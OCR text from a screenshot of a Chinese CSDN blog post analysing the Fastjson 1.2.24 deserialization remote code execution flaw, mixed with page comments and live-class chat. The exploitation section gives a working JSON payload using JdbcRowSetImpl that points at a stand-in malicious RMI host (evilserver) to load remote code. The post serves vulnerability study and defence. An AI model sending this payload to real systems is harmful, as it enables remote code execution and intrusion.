 Maven Reposit
DEA配置Maver
(71条消息) JNDI
json转换_百度搜
CVE-2017-1834
(71条消息) fastj
ccc1392c7fac4e
com.sun.rowset
(71条消息) Fastj
67:43
blog.csdn.net/further_eye/article/details/109718241
正在讲话: 小迪安全:
CSDN 博客 下载 学习 社区 GitCode InsCode
安全漏洞
搜索
会员中心 消息 历史 创作中心
浅析 2943
最新评论
Fastjson 1.2.24远程代码执行漏洞（com....
weixin_42541836: 说实话，真看不出来是
广告
AFL二三事——源码分析
lsxkzgdxl: 请问函数的调用流程图是用什么
软件生成的呀?
AFL二三事——源码分析
深信服千里目安全实验室: 是sectools的und
erstand，一个类似source insight的源码分...
AFL二三事——源码分析
weixin_46927372: 第一张图是什么工具
Fastjson 1.2.24远程代码执行漏洞（com....
qq_45711131: 师傅好强，我好羡慕
您愿意向朋友推荐“博客详情页”吗?
强烈不推荐 不推荐 一般般 推荐 强烈推荐
最新文章
2021深育杯线上初赛官方WriteUp
微软补丁日安全公告|11月份
Pin学习参考手册
2021年 15篇 2020年 10篇
9 public String getFirstName(){
10 return firstName;
11 }
12 public String getLastName(){
13 return lastName;
14
3.2 详细分析
3.2.1 漏洞利用过程
首先在本地开启恶意的rmi服务（rmi://evilserver:1099），并绑定恶意类（evilobj），恶意类中存放着可以执行任意命令的java程序。找到
fastjson组件入口（一般是传json字符串的地方），传入
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://evilserver:1099/evilobj","autoCommit":true}，即
可完成漏洞利用。
3.2.2 代码分析
Fastjson通过parseObject方法解析传入的json数据。
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传
public static JSONObject parseObject(String text) {
Object obj = parse(text);
return obj instanceof JSONObject ? (JSONObject)obj : (JSONObject)toJSON(obj);
}
调用DefaultJSONParser缺省方法对json格式数据进行解析。
public static Object parse(String text, int features) {
if (text == null) {
return null;
} else {
深信服千里目安全实... 关注
0
2
0
专栏目录
目录
1.6 漏洞修复
2.漏洞复现
2.1 环境拓扑
2.2 应用协议
2.3 复现过程
3.漏洞分析
3.1 技术背景
3.2 详细分析
4.防御方案
5.参考链接
聊天
之前背的哪些
染
感觉好像有点对了
M
大概 李姐了
封仙
我好想要长脑子里
染
刚才去看某安信护网面试的小直播答疑，得看录播了
发送至: 所有人
发送(S)
分类专栏
组件攻击链 6篇
高可利用漏洞分析 8篇
技术推荐 6篇
高级持续性威胁跟踪 6篇
CTF 1篇
英
21:19
2023-05-07